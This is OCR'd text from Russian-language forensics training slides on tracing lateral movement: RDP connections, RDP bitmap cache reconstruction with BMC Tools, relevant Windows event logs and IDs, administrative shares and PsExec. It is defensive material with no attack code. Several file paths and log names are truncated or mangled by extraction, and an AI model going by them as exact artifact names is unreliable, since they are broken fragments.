

ta\Local\Micr ient\Cache

## **Практика**: **Поиск Следов Исходящих** RDP- $\bigcirc$ **Подключений**









# **Практика**: **Реконструкция** RDP-**кэша**

### **Command Prompt**

G:\Реконструкция кэша RDP с помощью BMC Tools\bmc-tools>C:\Python27\python.exe bmc-tools.py -s "G:\Реконструкция кэша RDP с помощью BMC Tools" -d "G:\Реконструкция кэша RDP с помощью BMC Tools" -b

- $[++]$  Processing a directory...
- [===] 273 tiles successfully extracted in the end.
- [===] Successfully exported 273 files.
- [===] Successfully exported collage file.

G:\Реконструкция кэша RDP с помощью BMC Tools\bmc-tools>

## **GRO**



## **Следы Распространения по сети**: RDP

Security.evtx

Microsoft-WindowsRemote cesRdpCoreTS%4Operational.com

> Microsoft-Windows-T Services-RemoteCon Manager%4Operatio

> Microsoft-Windows-T Services-LocalSess Manager%4Operation



Назначение

Журналы событий



## **Практика**: **Поиск входящих** RDP-**Подключений** $\curvearrowright$







# **Следы Распространения по сети**: **Административные общие ресурсы**

Источник

### ID 4648

ocal ft\Windows\

ocal ft\Windows\





ID 4624

## **Практика**: **Административные общие ресурсы**  $\left( \begin{array}{c} \bullet \\ \bullet \end{array} \right)$



## |GROUP|iB|

# **Следы Распространения по сети**: PsExec

Источник

